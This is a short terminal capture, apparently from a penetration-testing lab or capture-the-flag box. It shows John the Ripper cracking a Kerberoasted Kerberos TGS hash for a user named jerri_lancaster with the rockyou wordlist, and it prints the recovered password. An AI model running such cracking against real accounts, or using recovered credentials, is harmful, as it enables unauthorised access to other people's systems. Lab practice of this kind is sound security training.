 ┌──(kali㉿kali)-[/tmp/targetedKerberoast]
└─$ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt jerri_lancaster.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
lovinlife!       (?)
1g 0:00:00:00 DONE (2026-04-28 19:37) 3.030g/s 1894Kp/s 1894Kc/s 1894KC/s lucymolly..lovemike8
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[/tmp/targetedKerberoast]
└─$